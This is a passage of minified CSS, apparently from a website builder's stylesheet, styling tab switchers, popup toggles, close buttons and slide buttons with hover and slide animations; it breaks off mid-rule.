.flex-element-type-tabs__switcher-item{padding:.5rem .9375rem}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item--active:after{opacity:1 !important}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--navigationLineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item--active{opacity:1 !important;color:var(--navigationActiveBackgroundTextColor);background-color:var(--navigationActiveBackgroundColor)}.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image-placeholder{margin:0;height:100% !important;width:100%;min-height:100% !important;background-position:center center}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{height:100%;width:var(--width);min-width:var(--width)}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal__slide-text-content,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse__slide-text-content{height:100%}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide{flex-direction:row}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image{margin-right:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide{flex-direction:row-reverse}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{margin-left:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide{flex-direction:column}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image{width:100%;margin-bottom:1.875rem;height:var(--height);min-height:var(--height)}.flex-element-type-tabs--navigation-tabs-style-number .flex-element-type-tabs__switcher-item{padding:.625rem}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-left .flex-element-type-tabs__switcher-item{text-align:left}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-right .flex-element-type-tabs__switcher-item{text-align:right}.flex-element-type-tabs__slider{height:100%;opacity:0}.flex-element-type-tabs__slider .slick-list,.flex-element-type-tabs__slider .slick-slide,.flex-element-type-tabs__slider .slick-track{height:100%}.flex-element-type-tabs__slider.slick-slider{opacity:1}.flex-element-type-tabs__slide{display:flex !important;align-items:stretch;height:100%}.flex-element-type-tabs__slide-image{background-size:cover}.flex-element-type-tabs__slide-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6}.flex-element-type-tabs__slide-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs__slide-text-content{position:relative}.flex-element-type-tabs__slide-title{margin-bottom:1.125rem;color:var(--titleColor)}.flex-element-type-tabs__slide-title:empty{display:none}.flex-element-type-tabs__slide-text{color:var(--textColor);height:0;flex-grow:1;position:relative}.flex-element-type-tabs__switcher{position:absolute !important;display:flex}.flex-element-type-tabs__switcher-item{position:relative;white-space:nowrap;color:var(--navigationTextColor);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button{display:block;position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;color:var(--color);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button:hover{color:var(--hoverColor)}.flex-element-type-popup-close-button,.flex-element-type-popup-close-button *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-close-button__text,.flex-element-type-popup-close-button__icon{display:block;text-align:center}.flex-element-type-popup-close-button__icon{position:relative;width:100%;height:100%}.flex-element-type-popup-close-button__icon:before,.flex-element-type-popup-close-button__icon:after{content:"";display:block;position:absolute;left:50%;top:50%;background-color:currentColor;width:100%;height:var(--thickness);transform-origin:center center;transition:background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button__icon:before{transform:translate(-50%, -50%) rotate(45deg)}.flex-element-type-popup-close-button__icon:after{transform:translate(-50%, -50%) rotate(-45deg)}.flex-element-type-popup-toggle{position:relative;width:100%;height:100%;display:flex;align-items:center;color:var(--color);overflow:hidden;pointer-events:none;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle.clickable{pointer-events:all}.flex-element-type-popup-toggle,.flex-element-type-popup-toggle *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-toggle *{pointer-events:none}.flex-element-type-popup-toggle:hover{color:var(--color-hover)}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--open{opacity:0;pointer-events:none}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--close{opacity:1;pointer-events:auto}.flex-element-type-popup-toggle__icon,.flex-element-type-popup-toggle__text{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle__text--open{font-size:var(--icon-size)}.flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle__text--close{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);opacity:0;pointer-events:none;font-size:calc(var(--icon-size) / 2)}.flex-element-type-popup-toggle__icon-wrap{position:relative}.flex-element-type-popup-toggle__text{width:100%}.flex-element-type-tabs-switcher{overflow:hidden;width:100%;height:100%;display:flex}.flex-element-type-tabs-switcher,.flex-element-type-tabs-switcher *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs-switcher__hint{width:100%;text-align:center;color:var(--fields-dark-hover);font-family:"Public Sans";font-size:12px;line-height:15.6px;font-weight:600}.flex-element-type-tabs-switcher--horizontal{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign);flex-wrap:wrap}.flex-element-type-tabs-switcher--horizontal .flex-element-type-tabs-switcher__item:not(:last-child){margin-right:var(--itemsGap)}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:100%;width:4.375rem}.flex-element-type-tabs-switcher--horizontal .ps__rail-x,.flex-element-type-tabs-switcher--horizontal .ps__rail-y{display:none !important}.flex-element-type-tabs-switcher--vertical{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-tabs-switcher--vertical .flex-element-type-tabs-switcher__item:not(:last-child){margin-bottom:var(--itemsGap)}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:4.375rem;width:100%}.flex-element-type-tabs-switcher--space-evenly{justify-content:space-between}.flex-element-type-tabs-switcher--space-evenly .flex-element-type-tabs-switcher__item:not(:last-child){margin:0}@media (max-width: 767px){.flex-element-type-tabs-switcher--useSwipeOnMobile{flex-wrap:nowrap}}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item{color:var(--textColor);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color:hover,.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline{padding:.5rem .9375rem}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline.flex-element-type-tabs-switcher__item--active:after{opacity:1 !important}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--lineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background.flex-element-type-tabs-switcher__item--active{opacity:1 !important;color:var(--activeBgTextColor);background-color:var(--activeBgColor)}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{opacity:1}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item:hover:not(.flex-element-type-tabs-switcher__item--active) .flex-element-type-tabs-switcher__item-image{opacity:0.8}.flex-element-type-tabs-switcher__item{position:relative;white-space:nowrap;user-select:none;cursor:pointer}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item .flex-element-type-tabs-switcher__item-image{filter:grayscale(100%)}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item:hover .flex-element-type-tabs-switcher__item-image,.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{filter:grayscale(0%)}.flex-element-type-tabs-switcher__item-image{opacity:0.5;transition:opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher__item-image img{display:block;max-width:initial !important}.flex-element-type-tabs-switcher__item-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6;background-position:center center}.flex-element-type-tabs-switcher__item-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs2{height:100%;width:100%}.flex-element-type-tabs2,.flex-element-type-tabs2 *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2 .ps__rail-y{opacity:0 !important}.flex-element-type-tabs2 .flex-element-type-tabs2__overlay-enabled{z-index:999;width:100%;height:100%;position:absolute;border-radius:var(--imageBorderRadius, 0)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{height:100%;padding-top:var(--textTopPadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image{margin-right:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{flex-direction:row-reverse}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{margin-left:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{flex-direction:column;align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{margin-bottom:var(--imageGap)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-text-content{padding:0 var(--textPaddings)}.flex-element-type-tabs2--slideType-visibleNearby{overflow:hidden}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--centerMode .flex-element-type-tabs2__slide{margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2)}.flex-element-type-tabs2--slideType-visibleNearby .flex-element-type-tabs2__slide{margin-right:var(--slideGap)}.flex-element-type-tabs2--layout-image .flex-element-type-tabs2__slide-image{margin:0;height:100% !important;width:100%;min-height:100% !important}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{height:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{height:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{width:var(--imageWidth);min-width:var(--imageWidth)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{width:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{width:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{height:var(--imageHeight);min-height:var(--imageHeight)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{top:var(--imagePosition);transform:translateY(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{left:var(--imagePosition);transform:translateX(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content *{text-align:left}.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content *{text-align:center}.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content *{text-align:right}.flex-element-type-tabs2__slider{height:100%;opacity:0}.flex-element-type-tabs2__slider .slick-list,.flex-element-type-tabs2__slider .slick-slide,.flex-element-type-tabs2__slider .slick-track{height:100%}.flex-element-type-tabs2__slider.slick-slider{opacity:1}.flex-element-type-tabs2__slider .slick-slide--hidden{display:none !important}.flex-element-type-tabs2__slider--allow-scroll .slick-list{overflow:visible}.flex-element-type-tabs2__slider .slick-active.has-link{cursor:pointer}.flex-element-type-tabs2__slide{display:flex !important;align-items:stretch;height:100%;outline:0;position:relative}.flex-element-type-tabs2__slide-scroll-button{width:40px;height:40px;display:none;justify-content:center;align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 10px rgba(0,0,0,0.15);cursor:pointer;position:absolute;bottom:-20px;left:50%;transform:translateX(-50%)}.flex-element-type-tabs2__slide-scroll-button i{transition:all 0.5s;color:#3a3a3a}.flex-element-type-tabs2__slide-scroll-button i.scroll-direction-up{transform:rotate(180deg)}.flex-element-type-tabs2__slide-image{position:relative;--backgroundPosition: 0 0;--mobileBackgroundPosition: 0 0;background-size:cover;background-position:var(--backgroundPosition);border-radius:var(--imageBorderRadius, 0);object-fit:cover;object-position:var(--backgroundPosition)}@media (max-width: 767px){.flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}}@media (max-width: 767px){.flex-block__element--synced .flex-element-type-tabs2__slide-image{background-position:var(--backgroundPosition);object-position:var(--backgroundPosition)}}.flex-element-type-tabs2__slide-image--hidden{display:none}.flex-element-type-tabs2__slide-image--placeholder{object-position:center}.flex-element-type-tabs2__slide-image-comparer{position:relative;width:100%;height:100%}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-image-comparison{border-radius:var(--imageBorderRadius, 0);overflow:hidden !important}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-tabs2__slide-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.flex-element-type-tabs2__slide-text-content{position:relative;overflow:hidden}.flex-element-type-tabs2__slide-text-content *{margin-top:0}.flex-element-type-tabs2__slide-text-content.allow-scroll{overflow:scroll}.flex-element-type-tabs2__slide-title,.flex-element-type-tabs2__slide-text,.flex-element-type-tabs2__slide-lower-title{margin-top:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title{margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text{color:var(--textColor);margin-bottom:var(--textGap);position:relative}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text a{text-decoration:underline;outline:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text p{margin:0;word-break:break-word}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text strong{font-weight:bold}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text i{font-style:italic}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title{margin-bottom:var(--lowerTitleGap);color:var(--lowerTitleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title:empty{display:none}.flex-element-type-tabs2__slide-button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);user-select:none;cursor:pointer;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent}.flex-element-type-tabs2__slide-button--client:not([href]){display:none}.flex-element-type-tabs2__slide-button-label{z-index:3;position:relative}.flex-element-type-tabs2__slide-button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2__slide-button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);border-radius:var(--buttonCornerRadius);z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2__slide-button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2__slide-button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__overlay-enabled{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide{overflow:visible;margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2);--slideFactor: calc(30 * (var(--slideAnimationAmount) / 100))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"]{transform:translateX(calc( (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom 